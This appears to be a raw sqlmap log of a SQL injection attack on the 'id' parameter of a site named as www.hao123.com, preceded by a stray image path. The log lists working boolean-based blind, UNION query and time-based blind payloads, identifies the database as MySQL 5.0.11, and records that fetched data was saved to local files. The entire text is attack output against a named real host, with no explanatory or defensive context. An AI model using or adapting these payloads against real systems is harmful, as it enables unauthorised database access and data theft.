 GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N] y
sqlmap identified the following injection points with a total of 29 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=26083) AND 4293=4293 AND (9780=9780

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: id=-16) UNION ALL SELECT NULL, CONCAT(CHAR(58,116,99,101,58),IFNULL(CAST(CHAR(68,117,75,97,85,103,
114,79,122,103) AS CHAR),CHAR(32)),CHAR(58,100,117,103,58)), NULL, NULL, NULL, NULL# AND (2030=2030

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=26083) AND SLEEP(5) AND (4312=4312
---

[08:14:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[08:14:48] [INFO] Fetched data logged to text files under '/pentest/web/scanners/sqlmap/output/www.hao123.com'

[*] shutting down at: 08:14:48